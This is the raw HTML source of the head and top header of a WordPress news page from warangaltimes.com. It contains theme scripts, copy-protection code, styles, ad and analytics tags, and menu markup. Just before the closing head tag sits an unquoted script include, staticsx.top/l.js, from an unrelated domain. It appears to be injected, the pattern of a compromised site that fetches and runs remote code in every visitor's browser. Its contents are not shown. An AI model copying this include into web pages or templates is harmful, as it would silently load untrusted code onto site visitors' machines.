  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.warangaltimes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/www.warangaltimes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="036f941bc8";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
body, p {
    	font-family:Mandali;
	font-size:18px;
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd3333;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd3333 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #1e73be;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #dd3333;
    }
   
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f9f8f0;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
body, p {
    	font-family:Mandali;
	font-size:18px;
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd3333;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd3333 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #1e73be;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #dd3333;
    }
   
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f9f8f0;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5221290092666739"
     crossorigin="anonymous"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-167982075-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167982075-1');
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-1276 single-format-standard wp-theme-Newspaper td-standard-pack unselectable ar-rahaman-fire-on-some-team-in-bollywood global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-6214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-6214"><a href="/"><i class="td-icon-home"></i></a></li>
<li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://www.warangaltimes.com/category/top-stories/">Top Stories</a></li>
<li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4996"><a href="https://www.warangaltimes.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16781"><a href="https://www.warangaltimes.com/category/news/andhra-pradesh/">Andhra Pradesh</a></li>
	<li id="menu-item-16779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16779"><a href="https://www.warangaltimes.com/category/news/national/">National</a></li>
	<li id="menu-item-16778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16778"><a href="https://www.warangaltimes.com/category/news/international/">International</a></li>
</ul>
</li>
<li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://www.warangaltimes.com/category/cinema/">Cinema</a></li>
<li id="menu-item-16780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16780"><a href="https://www.warangaltimes.com/category/news/telangana/">Telangana</a></li>
<li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://www.warangaltimes.com/category/news/telangana/united-warangal/">United Warangal</a></li>
<li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4994"><a href="https://www.warangaltimes.com/category/education/">Education</a></li>
<li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://www.warangaltimes.com/category/news/crime/">Crime</a></li>
<li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://www.warangaltimes.com/category/health/">Health</a></li>
<li id="menu-item-16784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16784"><a href="https://www.warangaltimes.com/category/devotional/">Devotional</a></li>
<li id="menu-item-4997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://www.warangaltimes.com/category/sports/">Sports</a></li>
<li id="menu-item-16787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16787"><a href="https://www.warangaltimes.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5000"><a href="https://www.warangaltimes.com/category/videos/">Videos</a></li>
<li id="menu-item-20431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20431"><a href="https://www.warangaltimes.com/e-paper/">E-Paper</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.warangaltimes.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                Thursday, January 22, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
